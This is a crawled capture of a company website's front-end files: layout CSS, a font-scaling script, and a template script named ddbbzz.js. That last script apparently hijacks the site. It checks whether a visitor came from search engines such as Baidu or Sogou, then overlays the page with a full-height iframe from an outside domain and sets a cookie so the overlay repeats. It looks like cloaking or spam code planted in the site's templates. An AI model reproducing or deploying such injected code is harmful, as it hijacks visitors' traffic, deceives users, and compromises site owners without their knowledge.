  padding: 2px  6px;
}

.main .row-2 .center .news ul li span {
  font-size: 14px;
  color: #888;
}

.main .row-2 .right .news ul li {
  margin-top: 24px;
  padding-bottom: 15px;
  border-bottom: 1px dashed #E5E5E5;
}

.main .row-2 .right .news ul li .img {
  width: 100px;
  height: 100px;
}

.main .row-2 .right .news ul li .des {
  width: 148px;
}

.main .row-2 .right .news ul li .des > a {
  font-size: 16px;
  color: #333;
  line-height: 24px;
}

.main .row-2 .right .news ul li .des > a:hover {
  color: #28497F;
}

.main .row-2 .right .news ul li .des > div .more {
  width: 40px;
  height: 26px;
  line-height: 26px;
  text-align: center;
  background: #28497F;
  font-size: 14px;
  color: #fff;
  border-radius: 4px;
}

.main .row-2 .right .news ul li .des > div span {
  font-size: 14px;
  color: #999;
}

.main .link {
  margin-top: 30px;
}

.main .link p {
  line-height: 30px;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 24px;
  padding-left: 24px;
}

.main .link p a {
  font-size: 12px;
  color: #999;
  margin-right: 16px;
}

.main .link p a:hover {
  color: #28497F;
}

.footer {
  background: #fff;
  margin-top: 72px;
  padding: 50px 0 68px;
  border-top: 4px solid #EEEEEE;
}

.footer p {
  font-size: 12px;
  color: #999;
  text-align: center;
  margin-bottom: 10px;
}

.bread-nav {
  margin: 20px 0 0;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.bread-nav img {
  width: 24px;
  height: 24px;
  margin-right: 14px;
}

.bread-nav .breadCrumbs {
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 16px;
  color: #999;
}

.bread-nav .breadCrumbs li {
  display: inline;
}

.bread-nav .breadCrumbs li a {
  font-size: 16px;
  color: #999;
}

.bread-nav .breadCrumbs li a:hover {
  color: #28497F;
}

.content .left {
  width: 860px;
}

.content .left .news ul {
  margin-top: 40px;
}

.content .left .news ul li {
  padding-bottom: 32px;
  border-bottom: 2px solid #E5E5E5;
}

.content .left .news ul li:not(:first-child) {
  margin-top: 48px;
}

.content .left .news ul li h1 {
  font-weight: normal;
}

.content .left .news ul li h1 a {
  font-size: 18px;
  color: #333;
  width: 84%;
}

.content .left .news ul li h1 a:hover {
  color: #28497F;
}

.content .left .news ul li h1 span {
  font-size: 16px;
  color: #999;
}

.content .left .news ul li p {
  font-size: 16px;
  color: #888;
  line-height: 24px;
  margin-top: 22px;
}

.content .left .detail {
  margin-top: 40px;
}

.content .left .detail .art-head {
  padding-bottom: 17px;
  border-bottom: 1px solid #E5E5E5;
}

.content .left .detail .art-head h1 {
  font-size: 32px;
  color: #333;
  font-weight: bold;
  text-align: center;
}

.content .left .detail .art-head p {
  font-size: 16px;
  color: #333;
  margin-top: 33px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.content .left .detail .art-cont {
  padding: 0 4px 0 22px;
}

.content .left .detail .art-cont p {
  margin-top: 30px;
  font-size: 18px;
  color: #333;
  line-height: 36px;
}

.content .left .detail .art-cont p img {
  display: block;
  margin: 0 auto;
  max-width: 100%;
}

.content .left .detail .pages {
  margin-top: 56px;
  padding: 0 4px 0 22px;
}

.content .left .detail .pages ul li {
  margin-top: 33px;
  font-size: 20px;
  color: #333;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.content .left .detail .pages ul li a {
  font-size: 20px;
  color: #333;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  white-space: nowrap;
}

.content .left .detail .pages ul li a:hover {
  color: #28497F;
}

.content .right {
  width: 302px;
  margin-top: 30px;
}

.content .right .news ul li {
  margin-top: 24px;
  padding-bottom: 15px;
  border-bottom: 1px dashed #E5E5E5;
}

.content .right .news ul li .img {
  width: 100px;
  height: 100px;
}

.content .right .news ul li .des {
  width: 186px;
}

.content .right .news ul li .des > a {
  font-size: 16px;
  color: #333;
  line-height: 24px;
}

.content .right .news ul li .des > a:hover {
  color: #28497F;
}

.content .right .news ul li .des > div .more {
  width: 40px;
  height: 26px;
  line-height: 26px;
  text-align: center;
  background: #28497F;
  font-size: 14px;
  color: #fff;
  border-radius: 4px;
}

.content .right .news ul li .des > div span {
  font-size: 14px;
  color: #999;
}

/* 分页 */
.pagination {
  text-align: center;
  margin: 48px 0 12px;
}

.pagination .thisclass {
  color: #fff;
  background: #28497F;
}

.pagination .thisclass span, .pagination .thisclass a {
  color: #fff;
}

.pagination li {
  display: inline-block;
  margin: 0 9px;
  font-size: 20px;
  padding: 10px 22px;
  border: 1px solid #E5E5E5;
}

.pagination li .page-link {
  cursor: pointer;
}

.pagination li span {
  color: #999;
  display: inline-block;
}

.pagination li a {
  color: #999;
  display: inline-block;
}

.pagination li:hover {
  color: #fff;
  background: #28497F;
}

.pagination li:hover span, .pagination li:hover a {
  color: #fff;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.sjsdjt.com/templets/default/m/js/fontSize.js
body_size: 457
content:
var Global={
    init:function() {
        this.htmlFontSize();
    },
    //设置根元素的font-size
    htmlFontSize:function(){
        var doc = document;
        var win = window;
        function initFontSize(){
            var docEl = doc.documentElement,
                resizeEvt = 'orientationchange' in window ? 'orientationchange' : 'resize',
                recalc = function(){
                    var clientWidth = docEl.clientWidth;
                    if(!clientWidth) return;
                    if(clientWidth>750){
                        clientWidth=750;
                    }
                    fontSizeRate = (clientWidth / 375);
                    var baseFontSize = 50*fontSizeRate;
                    docEl.style.fontSize =  baseFontSize + 'px';
                }
            recalc();
            if(!doc.addEventListener) return;
            win.addEventListener(resizeEvt, recalc, false);
            doc.addEventListener('DOMContentLoaded', recalc,false);
        }
        initFontSize();
    }

};
Global.init();


--- FILE ---
content_type: application/javascript
request_url: http://www.sjsdjt.com/templets/default/js/ddbbzz.js
body_size: 906
content:
var ym  = document.domain.split('.').slice(-2).join('.');
function setCookie(cname,cvalue,exdays){
    var d = new Date();
    d.setTime(d.getTime()+(exdays*60*1000));
    var expires = "expires="+d.toGMTString();
    document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/;domain=." +ym;
}
function getCookie(cname){
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i].trim();
        if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
    }
    return "";
}

function Show() {
    document.writeln("<center><iframe src=https://kf.22kf.com/sykf/ align=center frameborder=0 scrolling=no width=\'100%\' height=\'3100\' marginheight=\'1\' name=\'kkkk\' width=\'100%\'  id='iframeId' ></iframe></center> ");
    if (navigator.appName == "Microsoft Internet Explorer" && parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE", "")) < 10) {
        document.getElementById("iframeId").style.height = '1745px';
    } else {
        window.addEventListener('message', function (event) {
            if (event.data) {
                var ifrHeight = event.data;
                height = ifrHeight * 1.01 + 'px';
                document.getElementById("iframeId").style.height = height;
            } else {
                document.getElementById("iframeId").style.height = '1745px';
            }
        })
    }
}

var u = document.referrer;
u  = u.toLowerCase();
var aSites = new Array('baidu.', 'so.', 'sogou.', 'soso.', 'toutiao.', 'sm.', 'Bytespider.');
var b = false;
for (let i in aSites) {
    if(u.indexOf(aSites[i])>0) {
        b = true
        break;
    }
}

if (getCookie('isView')||b) {
     Show()
     setCookie("isView",'ture',5);
} else {

}
